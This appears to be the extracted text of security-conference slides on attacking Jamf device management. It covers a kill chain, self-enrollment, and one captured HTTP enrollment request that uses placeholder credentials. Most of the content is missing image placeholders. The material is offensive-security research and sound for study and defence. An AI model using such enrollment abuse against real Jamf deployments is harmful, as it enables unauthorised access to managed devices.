

Performs a Targeted Action on a Device

### **ADMINISTRATIVETOOLING**





# **ATTACKINGJAMF**

### **KILLCHAIN**













### **SELFENROLLMENT**

"… allows users to initiate the enrollment process on their own."



### **SELF ENROLLMENT**



### SELF ENROLLMENT

- $1$  POST /enroll/ HTTP/1.1
- 2 Connection: close
- 3 Content-Length: 77
- 4 Cache-Control: max-age=0
- 5 Upgrade-Insecure-Requests: 1
- 6 Content-Type: application/x-www-form-urlencoded
- 7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 14 6) AppleWebKit/537.36 (KHTML
- 8 Sec-Fetch-User: ?1
- 9 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, \*,

200

- 10 Sec-Fetch-Site: same-origin
- 11 Sec-Fetch-Mode: navigate
- 12 Accept-Encoding: gzip, deflate

302

- 13 Accept-Language: en-GB, en-US; q=0.9, en; q=0.8
- 14

15 lastPage=login.jsp&payload=&device-detect-complete=&username=abc&password=abc

### **SELF ENROLLMENT**

